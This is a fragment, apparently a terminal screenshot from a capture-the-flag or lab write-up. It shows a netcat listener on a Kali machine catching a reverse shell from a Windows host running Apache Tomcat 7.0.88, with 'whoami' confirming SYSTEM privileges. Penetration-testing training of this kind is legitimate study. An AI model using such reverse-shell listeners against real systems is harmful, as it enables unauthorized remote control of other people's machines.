 kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.91] from (UNKNOWN) [10.129.135.12] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>